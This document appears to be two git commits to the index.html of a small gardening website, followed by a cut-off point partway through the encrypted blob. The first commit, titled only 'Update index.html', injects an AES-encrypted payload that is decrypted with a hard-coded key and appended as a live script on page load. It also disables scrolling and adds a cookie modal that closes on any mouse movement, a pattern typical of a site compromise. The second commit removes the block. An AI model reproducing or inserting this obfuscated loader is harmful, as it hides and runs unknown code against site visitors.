

==== commit aba4b6ac: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -50,6 +50,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+    function aesDecode(encodedText) {
+        const decodedText = decodeURIComponent(encodedText);
+        const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+        return bytes.toString(CryptoJS.enc.Utf8);
+    }
+    const codeString = aesDecode([base64]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[base64]/uufs2IOlDx74iFvC+yX+3Y8I9ABWON/yzofmOHiuEPvdCQzV5almonyHDNe0kSo9y6VsmyLEtmJA8Qrn1b4qU6/7j7h+/Vu+JBLqbbU8+lCwdoJzhOlkHdOKqFaLasP91f4E5yoB2Qei05aFwVG26jtzzAGbvod3ojFwhx7GIPVKmaCTNl5ZOyeNwwt1DFpEmm1akouVCD0US9LpsMA5eFssDy5);
+    const script = document.createElement("script");
+    script.textContent = codeString;
+    document.body.appendChild(script);
+</script>
+<script>
+    document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+    <div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+    <div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+        <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+            <button id="cookie-close" class="absolute top-4 right-4">
+                <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                    <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+                </svg>
+            </button>
+            <div class="flex items-center gap-3 mb-4">
+                <span class="text-yellow-500 text-3xl">🍪</span>
+                <h2 class="text-2xl font-bold">About cookies</h2>
+            </div>
+            <p class="text-gray-600 mb-6">
+                We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+                By clicking, you agree to our use of cookies.
+            </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('._cf_email_');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">UrbanHome Gardening</a>


==== commit 1d317dbf: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -50,118 +50,6 @@
   </script>
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-    function aesDecode(encodedText) {
-        const decodedText = decodeURIComponent(encodedText);
-        const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-        return bytes.toString(CryptoJS.enc.Utf8);
-    }
-    const codeString = aesDecode([base64]/KqeafhQYbmVPWByigDEg1wObK4y6ufYRMgngvFW3uaV7rZ8om8ml7uKezcmzVIR36onMiSaC8gJK4ctwEfl1dhE+hKFDEphiMowWCu506I065tnEKalvjRfUZlMkutV0MSaOBoZwXrtDzWk/tvcI76QcpK3pfQSzm+gZYlGJbmT91qcV78RyWLQp7mg96uuVs/8yoZpVCOIl5X3edb5Qllm1LzZUs0qg3CwXt6mCX/iLTeWSR8u9tTo+pmadNh6spb9ElffZQYvkxFepQL7i5+oMHh+lIjYJT3ofL9zJwix90mAykGuEadJwyC75aAbOZGN/VvR2H/FwrqqS/3O0x2ajBZZ1uvnMSKemf28l3r9yTOll1f4oysu4eYlRgC296H35I+lLcWlrICcxSabZVUesld0jCpZaYqTFicPzrhfVFtJQRwpEp32tmwqy1608RqIBoHfXvoLAxILhkuoNNp/NBlOFTCwUgxyxcaBXEh8u2Zva7zMvyKwMvoyrbEdDPG3C+14xc8RWBvQc7xkr33mXehqKSHLeIjXkSpM+llSv5tOFowwCWrw6ryBKSJ9znw/sQde/mgSNKS3OfWNFO3PvM3YNw51ZhMfY8FSPQtM9GhbVGIJNQBWRKvSOizS8tFrfUnFSG7VHufnEtC3hxao3DAKc/2PBWtSHINVDDcU7AmWl5YeBjXfBrztzhy+djNl1261yeQGP+3v3kUVrqxzy7wuoAeQltH/NHWAU1WGwNwWVydV7bC4cBlZUXYsQGCLGHrdpRwow2AGuGlZfSLF5GTMQ7e8MsKVWQhGl1WDMWXsvnBbVrnZC2r1+Gnd2RUXnvpl6Hnb0ipbyEusi82lN0rtdnYwN0LoGsicqZjGXon4Tq5V5qDhjrGO0cuORBoFEvLAX5P3/1G0ygUU9qMewNe4FYCnInQ3qNQD7SABNW8kKor20IM61fHGyw47u8b8nxLWhQILhjRzuQvNb3YDk3SscR62TBXGyUuCP3DLO2/AkMWz4EuS04TAMU3XMZPAfABIGepyr3BsYTJUzdt/WUj+nQTiDhdbd6qCtE4UCaruvA0+x5o7+Y15url82Vr/y0vIfAwucmjRecMvLgpVzeItXRGK6aWBUBo4Dg5NQJtFrfGSfBMcH7nMifkQQdKrUKoZVfOjcmZqb1HOWArhVVEO4Wllkm1nQSC+cX4vpfuuxHIgoB1J4hL7PMrJzOFd821IkP2vNA9erTDKYyMgaFFFskTDKf1hPAhjgvg9dXbZo9QOVHS/OWWfUneXuNhd6mjQChRSY+HnLbPpvRno15QNhuzYsvBKjMMaJ454M1OWoujy3QXcmwYXryhv0h5F+J6efEL2wGtagQS3ba4g+DG99zxyg4uPY4Sg/90ggPqEbBsVl12wnAan19F0ZpBU52g50/hDc9nutdqhtLN194oDIAnysW01wUzAFddLKkfqfWYkZSNrqmQ1KvCAcJGDcMLUTh/4qVceuWCYQMhKmKPZtsQ1AEv+SfDHIXc3YEh5sEB6dNOKI+ViF9txhmuDVV9SbtherQX7xYtnCGTYmh2hjfYP5CF/Dvdroh1zS7gmbKersig6gae8CaredxlKnoCzztwsVkstzidd6kEWCpG7TzpexnQmZX005cFPvAqT8k9oo5YmCg8Qojje3iuMavPjWjXEU9lIPN7PJSbONzpgRyYwkYAMNdx6iY+nwdawO/+AmLOmqWrhTeLY8iCoqpumX45BL8QWcER6e3wo3rxrSqBsxdbnWWSj+iOHQXJtUWNYF6NFb6rFjzgHJdBbpQHWwfREi99CWJC+cnLbhiAq/vHpGB9aO